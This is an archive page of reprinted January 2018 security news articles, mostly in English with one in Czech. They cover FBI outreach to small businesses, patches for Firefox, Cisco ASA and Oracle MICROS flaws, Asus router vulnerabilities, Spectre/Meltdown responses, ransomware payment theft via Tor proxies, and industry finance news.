
Articles 2018 January - English Press English Articles Page 1 2 3 4 5 6 2020 2019 2018 2017 2016 2015 2014 2013 2012
H Analysis Android Apple APT Attack BigBrothers BotNet Congress Crime Crypto Cryptocurrency Cyber CyberCrime CyberSpy CyberWar Exploit Forensics Hacking ICS Incindent iOS IT IoT Mobil OS Phishing Privacy Ransomware Safety Security Social Spam Virus Vulnerebility
Jednotlivé články jsou rozděleny podle měsíců a zde je najdete./The articles are broken down by month and can be found here.
2018 - January February March April May June July August September October November December
FBI Pushes for Small Business Information Sharing
31.1.2018 securityweek BigBrothers
Howard S. Marshall, Deputy Assistant Director of the Cyber Division of the FBI, spoke Tuesday before the House Small Business Committee on the subject of 'Small Business Information Sharing: Combating Foreign Cyber Threats.' The purpose was to outline the FBI's role in helping small businesses defend against cyber threats.
His statement came in two parts: first, to outline the major cyber threats to U.S. business, and then to outline the FBI's response to these threats.
"Some of the more prevalent or rising cyber threats to small businesses," he said, include business e-mail compromise (BEC); ransomware; criminal data breach activity; and the internet of things (IoT). He did not provide any statistics on these cybercrimes, but instead concentrated on a high-level description of the threats with a brief explanation of FBI advice on countering them.
The FBI's advice for BEC is that companies should require a second, independent verification on payment requests; that e-mail accounts should have regularly changed strong passwords and two-factor authentication; and that companies should use their own domain-based email rather than free web-based email. Wherever possible, the last recommendation should be supported a filter system that flags emails with look-alike domain names.
The primary advice against ransomware, which the FBI expects "to remain a significant threat to businesses in the U.S. and worldwide", is that businesses should schedule regular backups to drives not connected to their network. "These drives can be used to restore a system to the backup version without paying the ransom to the perpetrator."
There is no specific advice on whether businesses should or should not pay the ransom, although it is known that the FBI -- and LEAs generally -- would prefer that ransoms are not paid. Marshall did say, however, "It is important to note that even if a ransom is paid, there is no guarantee the business or individual will obtain their files from the cyber criminal."
In two recent ransomware incidents, two separate healthcare organizations were infected with different variants of the SamSam ransomware. One, Hancock Health, decided to pay the ransom. It was infected on January 11 and was back online by January 15. The second, Allscripts, chose not to pay the ransom. It was infected on January 18. On January 26, Allscripts emailed SecurityWeek, "We are pleased to announce that service to all affected clients has been restored." In the final analysis, whether to pay or not is a risk-based decision for each individual victim.
'Criminal data breach activity' is such a vast subject that the statement makes little attempt to discuss it in detail. This is probably a mistake since it could leave politicians with the idea that small businesses are at less risk of hacker attacks than large organizations -- which is not correct. All that Marshall says here is, "We encourage businesses to apply a variety of best practices to secure their network architecture."
The growing IoT threat is discussed as a problem with no current solution. "Increased connectivity through IoT devices will only increase the potential attack surface for networks, as cyber security is largely under-prioritized from device design through implementation." Marshall highlighted the IoT-based DDoS attacksof late 2016. He said, "Individuals and businesses can prevent their devices from being compromised by changing default user name and passwords, ensuring device firmware is up to date, implementing strong firewall rules, and by turning off or rebooting devices when not in use."
The long-term solution to the IoT threat will come from better designed and built devices, and he noted that NIST is currently developing standards to improve IoT devices.
The description of current threats provides the background for the second half of the statement: 'FBI Cyber private sector engagement', which is described as a key component of the FBI's strategy for combating cyber threats. This engagement has required a change to the FBI's traditional methods of intelligence gathering. Traditionally, intelligence has been gathered from its own operations, from intelligence services, and from other LEAs.
"However," said Marshall, "we are now also looking to integrate private industry information into our intelligence cycle to enhance our ability to identify and respond to both emerging and ongoing threats." The FBI is particularly looking to private industry to share both its understanding of sector-specific networks, and its threat intelligence in order to integrate that understanding into its own intelligence cycle. "This type of information sharing enables us to provide more specific, actionable, and timely information to our industry partners so they can protect their systems in a proactive manner."
The FBI accepts that such information sharing must be two-way. Marshall described some of the FBI's outreach projects: nearly 70 public service announcements (PSAs) over the past five years, and other notifications including FBI Liaison Alert System (FLASH) reports, and private industry notifications (PINs).
Other projects include its involvement with the National Cyber-Forensics and Training Alliance (NCFTA); its public awareness campaigns or 'open houses' to educate businesses on serious cyber threats; its workshops on specific threats (such as BEC); and its countrywide briefings, conferences, and workshops for key executives throughout industry. There have been nearly 2800 of the latter over the past five years.
This is achievable through the FBI's countrywide decentralized organization, with field offices in every state. "Cyber-trained special agents are in each field office, providing locally available expertise to deploy to victim sites immediately upon notice of an incident," he said.
One aspect of the FBI statement stands out. Marshall goes to some length to stress that the FBI will treat cyber victims as the victim. "No matter what course of action is deemed appropriate, the FBI views a company that has been attacked as a victim and will protect investigative information appropriately." This goes to the heart of the FBI's problem in engaging with small businesses. While companies will automatically consider the FBI as the first port of call in an emergency, other engagements are traditionally avoided or concerning.
Voluntarily offering operational details to the FBI is not yet in the psyche of small business -- and yet this must be achieved for the FBI to fulfil its purpose. That ultimate purpose, says the statement, is to "provide information that can be used to initiate indictments, affect arrests, generate demarches, or produce international sanctions against those who conduct cyber attacks or aggressive actions against entities in the United States."
Mozilla Patches Critical Code Execution Flaw in Firefox
31.1.2018 securityweek Vulnerebility
An update released this week by Mozilla for Firefox 58 patches a critical vulnerability that can be exploited by a remote attacker for arbitrary code execution.
Mozilla developer Johann Hofmann discovered that arbitrary code execution is possible due to unsanitized output in the browser UI.
The vulnerability, tracked as CVE-2018-5124, affects Firefox versions 56 through 58 and it has been fixed with the release of Firefox 58.0.1. According to Mozilla, Firefox for Android and Firefox 52 ESR are not impacted. Linux distributions have also started pushing out updated packages that include the fix.
“The vulnerability is due to insufficient sanitization of HTML fragments in chrome-privileged documents by the affected software,” Cisco said in an advisory describing this flaw. “An attacker could exploit the vulnerability by persuading a user to access a link or file that submits malicious input to the affected software. A successful exploit could allow the attacker to execute arbitrary code with the privileges of the user. If the user has elevated privileges, the attacker could compromise the system completely.”
Firefox 58, which Mozilla released on January 23, patches more than 30 vulnerabilities, including a potentially exploitable use-after-free bug and various memory safety issues that have been rated critical.
Firefox 58 also addresses over a dozen high severity flaws, including use-after-free, buffer overflow, and integer overflow bugs. A vulnerability that allows WebExtensions to bypass user prompts to download and open an arbitrarily file has also been classified as high severity.
Ten of these security holes were also addressed earlier this month in the Thunderbird email client with the release of version 52.6. Mozilla pointed out that the flaws typically cannot be exploited against Thunderbird using specially crafted emails.
Mozilla runs a bug bounty program for Firefox and the organization claims it has paid out nearly $1 million to experts who reported vulnerabilities. Hackers can earn between $3,000 and $7,500 for critical and high severity flaws in Mozilla software, but a novel exploit or form of exploitation can earn more than $10,000.
In addition to its software bug bounty program, Mozilla rewards flaws discovered in its websites and services with up to $5,000. The organization says it has paid out a total of roughly $3 million across its bug bounty programs.
Asus Router Flaws Disclosed by Several Researchers
31.1.2018 securityweek Vulnerebility
Several security researchers and companies have recently disclosed the details of potentially serious vulnerabilities they discovered in the past months in various Asus routers.
Fortinet reported on Tuesday that its researchers had found a vulnerability in some Asus routers that allows an authenticated attacker to execute arbitrary commands with root privileges.
“Technically, vulnerable models are prone to OS command injections via unsanitized parameters passed to the /apply.cgi,” Fortinet explained. “In Main_Analysis_Content.asp in particular, the SystemCmd variable is created on the client side in the JavaScript function updateOptions(), which in turn uses the values from the input fields pingCNT and destIP. A web proxy can then be used to bypass the local checks that are normally done, and then /cmdRet_check.htm is used to asynchronously return the response from the request. The command is then executed with no further checks performed on the server side.”
Eugene Dokukin, aka “MustLive,” a member of the Ukrainian Cyber Forces activist group, has also disclosed the details of some cross-site scripting (XSS) and cross-site request forgery (CSRF) vulnerabilities affecting several Asus RT-N10 models.Vulnerabilities in Asus routers

Dokukin claimed that the Ukrainian Cyber Forces, who are fighting a cyberwar against the Russian government and separatists in Eastern Ukraine, have exploited these vulnerabilities to take control of devices belonging to their targets.
Researcher Pedro Ribeiro informed Asus of two vulnerabilities via Beyond Security’s SecuriTeam Secure Disclosure program, including access bypass and configuration manipulation issues.
According to Ribeiro, the AsusWRT operating system running on mid-range and high-end Asus routers is affected by vulnerabilities that allow an unauthenticated attacker with access to the local network to remotely execute arbitrary code.
One of the flaws found by the expert allows an attacker to reset the device’s administrator password by sending a specially crafted request. Once the password has been reset, the attacker can log into the web interface with the new password, enable SSH, and then access the device via SSH. Ribeiro also noted that arbitrary command execution is also possible without resetting the admin password.
Finally, Víctor Calvo of Spain-based security firm S2 Grupo, discovered that an attacker can change the credentials of any user, including the device’s administrator, by sending a specially crafted request to the password reset form.
Calvo also found that the Asus AiCloud service, which allows users to remotely access their home network, is affected by XML External Entity (XXE) vulnerabilities that can be exploited to access system files, including ones that store user credentials.
The researchers who identified these vulnerabilities informed Asus of their findings – except for Dokukin, who typically doesn’t inform vendors of the flaws exploited by his group. The company in most cases developed patches within a few weeks after being notified. Information on the latest firmware patches is available on Asus’ Product Security Advisory page.
New AMD Processors to Include Protections for Spectre-like Exploits
31.1.2018 securityweek Exploit
AMD’s new Zen 2 and future processors will include protections against Spectre and other similar exploits, the tech giant revealed on Tuesday as it announced its earnings for 2017.
AMD CEO Lisa Su reiterated that the company’s CPUs are not vulnerable to Meltdown attacks and one variant of the Spectre attack is difficult to carry out against its products.AMD processors will include Spectre protections
“For Spectre Variant 1, we continue actively working with our ecosystem partners on mitigations, including operating system patches that have begun to roll out. We continue to believe that Variant 2 of Spectre is difficult to exploit on AMD processors, however we are deploying CPU microcode patches – in combination with OS updates – to provide additional mitigation steps,” Su explained.
The CEO highlighted that in the long-term the company plans on including protections for Specter-like exploits into all future processor cores. These protections have already been implemented into the design of recently unveiled Zen 2 CPUs, which are expected to become available next year.
AMD reported revenue of $5.33 billion for 2017, which it says represents a 25 percent increase compared to the previous year. However, the company warned that the Spectre and Meltdown exploits could have a negative impact on the company’s revenue, including as a result of lawsuits, which have already been filed against the organization.
“Actual or perceived security vulnerabilities of AMD products may subject AMD to adverse publicity, damage to its brand and reputation, and could materially harm AMD’s business or financial results,” the company stated.
Intel also informed customers that it’s working on CPUs that will include built-in protections against Meltdown and Spectre attacks.
In the meantime, existing software and microcode patches have caused problems for many users, which has led to vendors halting updates and disabling mitigations until issues are resolved.
700,000 Bad Android Apps Removed From Google Play in 2017
31.1.2018 securityweek Android
Google took down over 700,000 Android applications from the official software marketplace last year, 70% more than were removed from the store in 2016.
Additonally, Google improved its ability to identify bad applications earlier, and 99% of apps featuring abusive contents were rejected before reaching users, the company claims.
According to Andrew Ahn, Product Manager, Google Play, this was possible because of new machine learning models and techniques that power Google’s abuse detection abilities (including impersonation, inappropriate content, or malware).
Furthermore, the company focused on identifying repeat offenders and abusive developer networks, which resulted in taking down 100,000 bad developers in 2017. It also “made it more difficult for bad actors to create new accounts and attempt to publish yet another set of bad apps,” Ahn says.
Last year, Google took action against copycat apps, or those programs attempting to deceive users by posing as popular programs. Because famous programs get massive search traffic for particular keywords, the bad actors attempt to take advantage of this by publishing impersonating apps to Google Play Store.
Some of the methods employed include the use of confusable Unicode characters or the hiding of impersonating app icons in a different locale. Google says it took down over a quarter of a million such applications last year.
Applications that contain or promote inappropriate content (pornography, extreme violence, hate, and illegal activities) aren’t accepted in the app store either, and Google removed tens of thousands of such programs from the Android marketplace last year.
Potentially Harmful Applications (PHAs) – malware that performs SMS fraud, acts as Trojans, or phishes user's information – can harm people or their devices despite going to lengths to appear as legitimate programs. According to Ahn, Google Play Protect helped the Internet giant reduce the annual PHA installs rates on Google Play by 50% last year.
“Despite the new and enhanced detection capabilities that led to a record-high takedowns of bad apps and malicious developers, we know a few still manage to evade and trick our layers of defense. We take these extremely seriously, and will continue to innovate our capabilities to better detect and protect against abusive apps and the malicious actors behind them,” Ahn says.
Malware Exploiting Spectre, Meltdown Flaws Emerges
31.1.2018 securityweek Virus
Researchers have discovered more than 130 malware samples designed to exploit the recently disclosed Spectre and Meltdown CPU vulnerabilities. While a majority of the samples appear to be in the testing phase, we could soon start seeing attacks.
The Meltdown and Spectre attack methods allow malicious applications to bypass memory isolation mechanisms and access passwords, photos, documents, emails, and other sensitive data. Shortly after Spectre and Meltdown were disclosed on January 3, experts warned that we could soon see remote attacks, especially since a JavaScript-based proof-of-concept (PoC) exploit for Spectre had been made available.
On January 17, antivirus testing firm AV-TEST reported that it had seen 77 malware samples apparently related to the CPU vulnerabilities, and the number had increased to 119 by January 23.
On Wednesday, AV-TEST told SecurityWeek that it has obtained 139 samples from various sources, including researchers, testers and antivirus companies.

“Most appear to be recompiled/extended versions of the PoCs - interestingly, for various platforms like Windows, Linux and MacOS,” Andreas Marx, CEO of AV-TEST, told SecurityWeek. “We also found the first JavaScript PoC codes for web browsers like IE, Chrome or Firefox in our database now.”
Fortinet, which also analyzed many of the samples, confirmed that a majority of them were based on available PoC code.
Marx believes different groups are working on the PoC exploits to determine if they can be used for some purpose. “Most likely, malicious purposes at some point,” he said.
The expert believes the current malware samples are still in the “research phase” and attackers are most likely looking for ways to extract information from computers, particularly from web browsers. He would not be surprised if we started seeing targeted and even widespread attacks in the future.
Processor and operating system vendors have been working on microcode and software mitigations for the Meltdown and Spectre attacks, but the patches have often caused problems, leading to companies halting updates and disabling mitigations until instability issues are resolved.
In addition to installing operating system and BIOS updates, Marx has two other recommendations that should reduce the chances of a successful attack: switching off the PC when it’s not needed for more than an hour, and closing the web browser during work breaks. “This should decrease your attack surface a lot and also save quite some energy,” Marx said.
Remotely Exploitable Vulnerability Could Impact 300,000 Oracle PoS Systems
31.1.2018 securityweek Vulnerebility
A vulnerability Oracle addressed in the MICROS Point-of-Sale (PoS) terminals with the January 2018 Critical Patch Update could impact more than 300,000 payment systems worldwide.
Tracked as CVE-2018-2636 and featuring a CVSS v3 score of 8.1, the vulnerability was discovered in September 2017 as a directory traversal vulnerability. Hackers looking to abuse it could read any file by sending a packet to a particular web service of a PoS terminal.
The security bug can be exploited remotely without authentication to read files from the impacted PoS systems. Furthermore, attackers could abuse it to access configuration files that store sensitive information including passwords.
Attackers looking to exploit the flaw could gain full access to the operating system for espionage, sabotage or fraud operations, ERPScan, a company that specializes in securing Oracle and SAP products, reveals. By exploiting the flaw, cybercriminals could, for example, pilfer credit card numbers, the company says.
Because of the wide use of MICROS PoS terminals, the impact of such a security issue could be dire. At the moment, Oracle’s MICROS has more than 330,000 cash registers worldwide. The terminals can be found in over 200,000 food and beverage outlets and more than 30,000 hotels across 180 countries, ERPScan points out.
The vulnerability was discovered as a directory traversal in Oracle MICROS EGateway Application Service. With access to the URL, an attacker could exfiltrate files from the MICROS workstations, including services logs, and could also read files that contain usernames and encrypted passwords to gain full access to the database with all business data.
“After sending a malicious request, for example, the request to read SeviceHost.xml file, the vulnerable MICROS server sends back a special response with the SeviceHost.xml contents,” the security firm explains.
The vulnerability was addressed in Oracle’s January 2018 CPU, but the patch was unlikely to have been already deployed to all of the vulnerable MICROS PoS systems out there.
“POS systems directly process and transmit our payment orders, so it’s self-evident that they are extremely important and valuable. We use them on the daily and hope to be secure from thefts. As a user, I want to rest safe and to avoid any problem while making payments with my card. We worry for the security of our money, and it makes sense,” Alexander Polyakov, CTO of ERPScan, says.
Is ICEMAN behind the malware-based attack on Crystal Finance Millennium?
31.1.2018 securityaffairs Virus
Exclusive – The Iceman gang taking responsibility for infecting Crystal Finance Millennium, the journalist Marc Miller interviewd one of the members of the crew.
Iceman gang member confirms that they are behind the introduction and spreading of malware that infected the systems at Crystal Finance Millennium.
In Septemeber security experts at TrendMicro reported that the Ukraine based Account Firm, Crystal Finance Millennium (CFM), has been hacked and is found to be distributing malware.
The incident caused the firm to take down its website to stop spreading the threat.

Crystal Finance Millennium attack (Source Trend Micro)
Marc Miller had a chance to speak to one of the gang members on XMMP and he confirmed that the Iceman group is behind this attack. They started with a simple web attack (SQLI which lead to web shell upload, no privilege escalation was needed) in order to gain access to the web servers of the company.
He confirmed that the math was simple, the Ukrainian company had many clients in the financial and medical sector which facilitated the propagation of their malware. From the archived web page, it becomes apparent they provide accounting software, personalization of medical records, blood service and “full automation of the doctor’s office” – contrary to what their company name suggests, it appears they are (mostly) focused on medical software.
The group sent phishing emails to various targets based in Ukraine and former Soviet countries. The emails contained a ZIP file that, in turn, contained a JavaScript file. When users unzipped the archive and ran the JS file, the script would download a file named load.exe from the CFM’s web server.
The loader (load.exe file) will, later on, download a Purge ransomware that was modified for that operation by the Iceman group. According to the gang, each target was treated individually to maximize profit. Sometimes they would run a ransomware program and sometimes they would run a banking Trojan. “When you sophisticate your attack, you can drain the sharks” – he said.
An inclusive interview is in the making to unveil the course of this attack. It will be released in the upcoming weeks.
Marc Miller is a web journalist, focused on cybercrime.
He started a blog called: THE PURPLE HAT – Cyber Gangs NAKED, dedicated to exposing the methods and works of cybercrime gangs such as “CARBANAK” or similar sophisticated syndicated Cybercrime organizations.
In the past. he worked as a web front-end programmer. Also, he is passionate about hardware, hacking, security and marketing.
Cybercriminals Stealing From Cybercriminals Ransomware Victims Left Stranded
31.1.2018 securityaffairs Ransomware
What do you get when you add Bitcoin, with a TOR network proxy and cybercriminals? Even more cybercrime!
Bitcoin is the preferred cryptocurrency for ransomware payments. Like most cryptocurrencies it is largely anonymous, allowing the ransoming cybercriminals to collect their money while staying safely in the shadows. Even though Bitcoin is the most popular cryptocurrency, the majority of victims do not have a ready cache of Bitcoin to pay ransom with so the cybercriminals came up with a process to facilitate these ransom payments.
Payment websites are hosted on the Tor network where victims login, purchase Bitcoin and deposit them into the wallet of the bad actors. Sounds convenient, unless there is another bad actor in the middle. To understand how that happens, we first need to explain the Tor network.
Tor is an acronym based on a software project called The Onion Router. It “[redirects] Internet traffic through a free, worldwide, volunteer overlay network consisting of more than seven thousand relays to conceal a user’s location and usage…“, Tor (anonymity network), Wikipedia. In other words, you must use a Tor client to connect to the Tor network and in doing so, you participate as a relay in the network helping to provide anonymity for all other users.
There are many situations where this type of Internet anonymity would be useful: researching a company without alerting them to who is looking, researching a controversial topic without being identified, avoiding oppressive government restrictions or spying, and facilitating Bitcoin payments while hiding the location of the web server. The challenge for the ransomers is that victims are even less likely to be set up with a Tor client than they are to have Bitcoin! To solve this problem, there are individuals who run “Tor proxies.” These proxies are accessible with a regular browser on the Internet so no special software is required. For example, the hidden server on the Tor network might be addressed by hxxps://sketchwebsite.onion which requires a Tor browser to connect. However by entering hxxps://sketchwebsite.onion.to into a regular browser, a connection is made with a “regular server” on the Internet which redirects (proxies) the request to sketchwebsite.onion on your behalf. You can surf the Tor network, and make your Bitcoin payments with no special software required. By design, a proxy takes a connection from one party and passes it to another. This involves looking at the incoming request to understand where it needs to be forwarded. This also creates an opportunity for the proxy to make changes in between.
Proofpoint is the security vendor that identified cybercriminals taking advantage of Tor proxies to steal from victims and the ransoming cybercriminals. They discovered that when victims attempted to connect to the ransomers’ website through a Tor proxy, the criminals operating the proxy made changes to the stream. Instead of the Bitcoin being deposited to the intended ransomer’s digital wallets, the funds were redirected to the proxy operator’s wallet. While you won’t be sympathetic to the ransoming cybercriminals’ loss of revenue, the real problem is that without payment they won’t release the decryption key to the victim. The ransomware victim thought they were paying Bitcoin to the ransomer for the decryption key, but with the man-in-the-middle attack at the Tor proxy they paid for nothing.
Through some very detailed analysis documented here, Proofpoint estimates that approximately 2 BTC have been redirected (around $20,000 at the time they published their article.) It was a notice on the LockeR ransomware payment portal that alerted Proofpoint researchers that something was amiss in the cybercrime underworld:

“While this is not necessarily a bad thing, it does raise an interesting business problem for ransomware threat actors and practical issues for ransomware victims by further increasing the risk to victims who would resort to paying ransomware ransoms,” Proofpoint researchers said. “This kind of scheme also reflects the broader trend of threat actors of all stripes targeting cryptocurrency theft. Continued volatility in cryptocurrency markets and increasing interest in the Tor network will likely drive further potential abuses of Tor proxies, creating additional risks for new users.”
US Attorney General set up the Joint Criminal Opioid Darknet Enforcement team to fight online opioid trafficking
31.1.2018 securityaffairs CyberCrime
The US Attorney General announced the creation of the Joint Criminal Opioid Darknet Enforcement team to fight online opioid trafficking.
Tor network is still a privileged ecosystem for cyber criminals and pedos, law enforcement and intelligence agencies worldwide reserve a significative effort in fighting any illegal practice that leverages anonymizing networks.
The US Attorney General has set up a task force, dubbed Joint Criminal Opioid Darknet Enforcement (J-CODE), composed of federal agents and cyber experts to dismantle black marketplaces that offer for sale any kind of drug.
The Joint Criminal Opioid Darknet Enforcement team will be distributed in many cities across the US, the feds are tasked to infiltrate the black markets, identify the operators, and shut down them.
The darknet, and in particular black marketplaces, have a relevant aggregation role for the distribution of illegal opioids. Even if many sellers are overseas, the Joint Criminal Opioid Darknet Enforcement team will be focused on domestic operators.
During the official announcement of the task force, Attorney General Jeff explained the abuses of anonymizing networks, but he also highlighted that they can be used for good purposes, such as to avoid censorship. Sessions added that the hard work of law enforcement agencies allowed the infiltration of illegal rings.
“Criminals think that they are safe on the darknet, but they are in for a rude awakening,” Sessions said.
“We have already infiltrated their networks, and we are determined to bring them to justice. The J-CODE team will help us continue to shut down the online marketplaces that drug traffickers use and ultimately that will help us reduce addiction and overdoses across the nation.”
Drugs represent a serious threat to the state, it has been estimated that opioids kill more than 90 Americans every day through overdoses, and this is the tip of the iceberg of a phenomenon that has many other dramatic consequences.
The creation of the Joint Criminal Opioid Darknet Enforcement is an important investment in fighting online opioid trafficking in term or resources and cyber capabilities.
“J-CODE will more than double the FBI’s investment in fighting online opioid trafficking. The FBI is dedicating dozens more Special Agents, Intelligence Analysts, and professional staff to J-CODE so that they can focus on this one issue of online opioid trafficking.” concluded the press release published by the DoJ.
Once again, Oracle MICROS PoS have been breached
31.1.2018 securityweek Vulnerebility
Security experts from ERPScan discovered a new flaw in Oracle MICROS PoS terminals that could be exploited by an attacker to read sensitive data from devices.
Security experts from ERPScan discovered a new directory traversal vulnerability in Oracle MICROS Point-of-Sale terminals, tracked as CVE-2018-2636, which could be exploited by an attacker to read sensitive data from devices without authentication from a vulnerable workstation.
“CVE-2018-2636 states for a directory traversal vulnerability in Oracle MICROS EGateway Application Service. In case an insider has access to the vulnerable URL, he or she can pilfer numerous files from the MICROS workstation including services logs and read files like SimphonyInstall.xml or Dbconfix.xml that contain usernames and encrypted passwords to connect to DB, get information about ServiceHost, etc.” reads the analysis published by ERPScan.
“So, the attacker can snatch DB usernames and password hashes, brute them and gain full access to the DB with all business data. There are several ways of its exploitation, leading to the whole MICROS system compromise.”
Oracle’s MICROS has more than 330,000 cash registers worldwide, it is widely adopted in food and beverage outlets (200,000+) and hotels (30,000).
The researchers explained that it could be easy for a local attacker to access a MICRO POS URL, for example, he can find a digital scales or other devices that use RJ45 in the outlet and connect it to Raspberry PI, then scan the internal network. Another option is to locate such kind of devices exposed on the Internet, at the time of writing, there are 139 MICROS POS systems exposed online, most of them located in US and Canada.
Oracle MICROS POS
This is not the first time when MICROS security is touched. In 2016, there was an incident where hackers attacked MICROS through the Customer Support Portal.
The vulnerability received the 8.1 CVSS v3 score.
“If you want to secure your system from cyberattacks, you have to persistently implement all security patches provided by your vendor. In our case, refer to Oracle CPU January 2018.” concluded the post.
This isn’t the first time that we approach the security of Oracle MICROS PoS systems, on August 2016, the systems of the Oracle MICROS payment terminals division were infected with a malware.
Microsoft vydal nový update Windows, řeší restarty kvůli chybám čipů Intelu
31.1.2018 SecurityWorld Zranitelnosti
Intel nedávno varoval uživatele, aby si nestahovali firmwarové aktualizace, vydané za účelem řešení zranitelností Spectre a Meltdown, protože způsobovaly náhodné restartování systému. Microsoft na to o víkendu reagoval vydáním aktualizace KB4078130.
Bezpečnostní aktualizace deaktivovala předchozí nestabilní záplatu. Nová aktualizace je reakcí Microsoftu na týden staré oznámení, které zákazníky firmy – podniky, výrobce i koncové uživatele – varovalo před nestabilní záplatou.
Podle Intelu může nový firmware „může způsobit neočekávaně vysoký počet restartů a dalších nepředvídatelných systémových reakcí na procesorech Broadwell a Haswell.“ Tyto stále ještě rozšířené čipy pochází z let 2015 a 2013.
Microsoft na nepříjemné zprávy reagoval odstraněním mitigací pro jednu ze tří zranitelných oblastí, které Meltdown a Spectre zasahují.
„Naše vlastní zkušenost je, že nestabilita systému může v určitých případech způsobit ztrátu dat,“ potvrzuje v podpůrném dokumentu k nové aktualizaci Microsoft. „Zatímco Intel testuje, aktualizuje a nasazuje nový mikrokód, my zpřístupňujeme aktualizace KB4078130, který specificky ruší mitigaci CVE-2017-5715 ‚Branch target injection vulnerability‘. V našem testování se ukázalo, že tato aktualizace popsané chování blokuje.“
Aktualizace je dostupná pro všechny dosud podporované verze Windows, tedy 7, 8.1, 10 a související Windows Server edice. Spolu s tím Microsoft zveřejnil klíče, které IT administrátorům umožňují v registrech libovolně aktivovat či deaktivovat vybrané mitigace Spectre a Meltdown zranitelností.
Společnost Microsoft dále doporučuje uživatelům, aby poté, co Intel oznámí vyřešení problémů, uživatelé zablokované mitigace znovu povolili.
Tenable, Cylance Disclose Revenue Metrics
30.1.2018 securityweek IT
Cybersecurity solutions providers Tenable and Cylance this week shared financial metrics for 2017, with both privately-held companies showing strong revenue growth.
Cylance reported revenue of more than $100 million last year, which the company says represents a year-over-year growth of 177 percent.
The company’s AI-powered endpoint protection and threat detection solutions are used by over 3,800 enterprises, including 87 percent of Fortune 500 firms. Cylance’s customers include The Gap, Dell, Panasonic, Noble Energy, the National Hockey League Players Association, United Service Organizations (USO), and Partners In Health.
Cylance has raised more than $170 million in funding, including $20 million in February 2014, $42 million in June 2015, and $100 million in June 2016.
When announcing its financial results, Cylance highlighted that its growth rate and the time it took the company to reach $100 million in annual revenue surpassed other cybersecurity firms, including Palo Alto Networks, FireEye, Symantec and CyberArk.
Tenable announced record billings of more than $250 million in 2017, which it says represents a 45 percent growth. The company has attributed this success to strong performance in North America, Europe and Asia. The fourth quarter of 2017 was the seventh consecutive quarter of greater than 40 percent year-over-year billings growth.
As for revenue, Tenable reported $189 million for the 12-month period that ended on December 31, 2017, which represents over 50 percent growth.
Tenable, makers of vulnerability scanners and software solutions that help find network security gaps, has more than 24,000 customers across 160 countries. The list includes more than 50 percent of Fortune 500 companies, over 20 percent of Global 2000 firms, and the ten largest tech companies in the U.S.
Tenable recently announced a partnership with Siemens that aims to provide asset discovery and vulnerability management solutions for industrial networks.
Tenable has raised more than $300 million, including $250 million in November 2015 and $50 million in September 2012.
RELX Group to Acquire Fraud Fighting Firm ThreatMetrix for $815 Million
30.1.2018 securityweek IT
RELX Group, a provider of b2b Information and analytics services, announced on Monday that it has agreed to acquire fraud detection firm ThreatMetrix for £580 million (approximately $815 million) in cash.
Founded in 2005, San Jose, Calif.-based ThreatMetrix’s technology analyzes connections among devices, locations, identity information and threat intelligence, and combines the data with behavioral analytics to identify high-risk transactions in real time.
“ThreatMetrix has built the largest digital identity network that can determine when an individual’s credentials are being used by cybercriminals in real time, which enables businesses to better understand the global footprint of stolen identities,” Alisdair Faulkner, chief products officer at ThreatMetrix, said in 2015 when the company launched its ThreatMetrix Digital Identity Network.
The company says the network currently analyzes more than 100 million transactions per day across 35,000 websites from 5,000 customers.
According to a report published by ThreatMetrix in mid-2017, the United States was the world's primary target for cyber fraud attacks, and Europe has emerged as the major source of attacks, now accounting for 50% more attacks than the US. The report also found that growth in attacks was outpacing the growth of transactions; and that in a 90-day period, 130 million fraud attacks were detected.
Accoding to the company, ThreatMetrix will become part of Risk & Business Analytics, which under the LexisNexis Risk Solutions brand addresses fraud and authentication challenges by "applying advanced analytics to physical identity attributes, including identity credentials, addresses and asset ownership."
LexisNexis Risk Solutions has an existing partnership with ThreatMetrix, as ThreatMetrix’s device intelligence solutions are already integrated into its Risk Defense Platform.
“Further integration of ThreatMetrix’s capabilities in device, email and social intelligence will build a more complete picture of risk in today’s global, mobile digital economy, providing both physical and digital identity solutions,” the company said.
ThreatMetrix has raised more than $90 million in funding, including $20 million in Series E funding in March 2014, $30 million in growth funding from Silicon Valley Bank in October 2016, and $12.1 million in 2010.
The transaction is expected to close during the first half of 2018.
Cisco Patches Critical Code Execution Flaw in Security Appliances
30.1.2018 securityweek Vulnerebility
Cisco informed customers on Monday that updates released for its Adaptive Security Appliance (ASA) software patch a critical vulnerability that can be exploited to gain full control of devices or cause them to reload.
The security hole, tracked as CVE-2018-0101 and assigned a CVSS score of 10, allows a remote and unauthenticated attacker to execute arbitrary code or cause a denial-of-service (DoS) condition.
The flaw exists in the Secure Sockets Layer (SSL) VPN functionality of the ASA software. If this “webvpn” feature is enabled on a device, an attempt to double free a memory region occurs. A remote attacker can trigger the bug by sending specially crafted XML packets to a webvpn-configured interface.
Several security appliances using ASA software are affected, including 3000 Series Industrial Security Appliances (ISA), ASA 5500 security appliances and firewalls, ASA services modules for Catalyst 6500 series switches and 7600 series routers, ASA cloud firewalls, ASAv virtual appliances, and various Firepower devices.
Cisco has released fixes for each of the affected ASA releases, except for ones that are no longer supported.
Cisco is not aware of any malicious attacks exploiting this flaw, but its product security incident response team (PSIRT) “is aware of public knowledge of the vulnerability.”
Cedric Halbronn, the NCC Group researcher who reported the weakness to Cisco, will disclose its details on February 2 at the Recon Brussels 2018 conference.
Researchers at NCC Group have been investigating Cisco ASA devices and their firmware, and they have released a series of tools and blog posts dedicated to analyzing ASA firmware and finding vulnerabilities.
The experts started analyzing Cisco’s ASA software following the discovery of two critical vulnerabilities back in 2016, namely the IKEv1/IKEv2 buffer overflow tracked as CVE-2016-1287, and CVE-2016-6366, which Cisco identified following the release of an Equation Group exploit by the Shadow Brokers hacker group.
Security Explorations Launches New Research Program
30.1.2018 securityweek Safety
After 10 years of conducting complex research often without expecting any monetary rewards, Poland-based Security Explorations has now decided to launch a commercial offering that gives organizations the chance to gain exclusive or non-exclusive access to the company’s most interesting and unique projects.
Security Explorations is known for conducting in-depth research into digital satellite platforms, Nokia phones, and Java, including Java SE, Oracle Java Cloud Service and the Java VM in Oracle Database, Apple Quicktime for Java, and Google App Engine for Java. The firm’s findings - a total of more than 200 vulnerabilities - were reported to the respective vendors and in many cases made public.
Google did award the company $100,000 following the discovery of more than 30 vulnerabilities in the search giant’s App Engine product. However, Security Explorations said most of its research so far was done pro bono in an effort to raise awareness of flaws that put both users and vendors at risk.
In addition to its on-demand security analysis service, Security Explorations has now decided to launch a Security Research Program (SRP) that allows organizations to obtain access to the results of complex and unique research conducted by the company.Security Explorations launches Security Research Program
